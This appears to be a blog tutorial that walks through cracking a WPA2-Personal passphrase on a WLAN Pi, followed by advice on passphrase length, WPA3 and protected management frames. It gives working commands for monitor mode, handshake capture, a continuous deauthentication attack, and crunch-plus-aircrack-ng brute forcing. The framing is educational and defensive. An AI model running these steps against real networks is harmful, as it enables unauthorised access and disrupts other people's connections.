Defeating WPA2-Personal Wi-Fi on a WLAN Pi: A Step-by-Step Guide
Disclaimer: This article is intended for educational purposes ONLY. The information presented here is meant to serve as a hands-on exercise to augment understanding of cybersecurity and ethical hacking principles put into practice for lawful purposes.
Introduction
Ensuring the security of Wi-Fi networks is paramount in the digital age, as WLANs serve as the primary access technology for communication and data exchange. Delving into the intricacies of cracking WPA2 not only underscores the existing vulnerabilities but also provides essential insights for security education, empowering WLAN practitioners and organizations to safeguard their digital environments against potential threats.
Tools Required
Before diving into the process, here is a list of the tools that will be used.
- WLAN Pi M4
- Aircrack-ng
- Airodump-ng
- Airmon-ng
- Crunch
Monitor Mode Setup
Step 1: Kill potential interrupting services.
- Before enabling monitor mode, identify and kill any services that might interrupt the process.
sudo airmon-ng check wlan0
sudo airman-ng check kill
Step 2: Enable monitor mode.
- Stop the WLAN interface and switch it to operate in monitor mode.
sudo ifconfig wlan0 down
sudo iwconfig wlan0 mode mon
sudo ifconfig wlan0 up
- Verify the WNIC is operating in monitor mode.
iwconfig
Capturing the 4-way Handshake
Step 3: Capture BSSID information and monitor the network.
- User airodump-ng to capture BSSID information:
sudo airodump-ng --band a wlan0where
- band [abg] specify which band to scan

- Select a specific BSSID to monitor and run in a separate terminal:
sudo airodump-ng -c 52 -w WiFiVitae --bssid 62:49:82:3E:5C:60 wlan0where:
- c [ch #]channel number
- w [SSID} WLAN name
- bssid [BSSID] BSSID of access point

Deauthentication Process

If you’re not patient and do not want to wait for a new client to connect to the radio, you can deauthenticate the target Wi-Fi station (client) to capture the 4-way handshake when it reconnects:
sudo aireplay-ng -0 0 -a 62:49:82:3E:5C:60 wlan0where:
- 0 deauth attack count, send defined number of deauth frames to one or more clients connected to AP (0 = send continuously)
- a BSSID of AP (e.g. 62:49:82:3E:5C:60)

Cracking the Password
After capturing the 4-way handshake, you now have the information required to crack and reveal the Wi-Fi passphrase using Crunch and aircrack-ng. In this example, the passphrase is already known and seeded as a possible passphrase for use. In the wild, you must create your own passphrase list file. The time it takes to process all passphrases in the list depends on various factors, including complexity and length of the password.
Step 5: Using Crunch for password generation.
- You will need to install Crunch on your WLAN Pi. The M4 processes about 400,000 keys/second.
wget https://downloads.sourceforge.net/project/crunch-wordlist/crunch-wordlist/crunch-3.6.tgz
tar -xf crunch-3.6.tgz
cd crunch-3.6 && make && make install
- In this example
sudo crunch 8 8 3456 | aircrack-ng -w – -e WiFiVitae WiFiVitae-01.capwhere:
- crunch min max charset options
aircrack-ng [options] packetcapture.cap- w words (passphrase list or “-“ without quotes for stdin)
- e ESSID (e.g. WiFiVitae)
Password Length and Best Practices
There is much debate over best practices for password length and complexity regarding your Wi-Fi passphrase. Mathematically, longer is better than more complex, as shown in the graphic below:

There are trade-offs for risk mitigation when enforcing longer and more complex passwords, however. The greater the barrier you place in front of your users, the greater the likelihood they will search for and find methods to circumvent the policy. Ask yourself the following questions:
- What access do users have? Internet ONLY? Internet + some internal resources? Full access?
- If guest-only Internet access, what is the purpose of the passphrase? Prevent random mosey-by’s?
- How long will access be granted before re-enrollment is required?
Suppose you are only granting internet access for 24-hour periods. Why burden users to enter complicated mixes of upper and lower case characters combined with a sprinkling of special characters? In this case, using 8-numeric characters may be sufficient risk mitigation for temporary guest-users with internet-only access.
If the reason for the passphrase is to prevent DHCP exhaustion, you should look at reconfiguring your DHCP or subnet scheme as the first step. If that is not possible, try again, as this is the correct remedy. If still not possible, implementing a passphrase could limit the number of devices, including mosey-by’s. Mosey-by’s are users who have previously connected and obtained a DHCP lease as they walk by the storefront but do not actually go in. The DHCP address is consumed for the duration of the lease. Too many mosey-by’s can quickly deplete the pool of DHCP addresses.
If the reason for using a passphrase includes providing data protection (encryption) while the frames are in flight, you should look at longer passphrases. As all frames can be captured, it is just a question of how long before they will be decrypted. Selecting a password length that will leave the data irrelevant by the time it is decrypted is a best practice.
The IEEE and WFA both recommend password lengths of at least 20 characters to mitigate offline brute-force dictionary attacks.
Corporate users with full access should use enterprise-grade authentication with 802.1X with mutual certificates.
WPA3 is now mandatory when using WiFi6E (6GHz) and is optional in WiFi6 on the 2.4 & 5GHz bands. WPA3 is resilient to offline brute-force dictionary attacks. Additionally, Protected Management Frames (PMF or 802.11w) is also mandatory when using WiFi6E (6GHz). PMF prevents spoofing of management frames like the deauthentication frame, allowing stations to validate deauth frames. Instead of disconnecting every time a deauth frame is received, stations will only deauth upon receiving a valid deauth frame.
Enabling WPA3 + PMF is the current best practice for robust security.
Conclusion
Ethical security research involves understanding threats and vulnerabilities to reduce risk. The guide aims to demonstrate those threats and vulnerabilities with Wi-Fi security while covering some risk mitigation techniques.
Always respect the privacy of others’ data and their networks. Adhere to ethical standards when exploring cybersecurity.
Slàinte!
Resources
Creating Wordlists with Crunch
Hive Systems Password Table 2023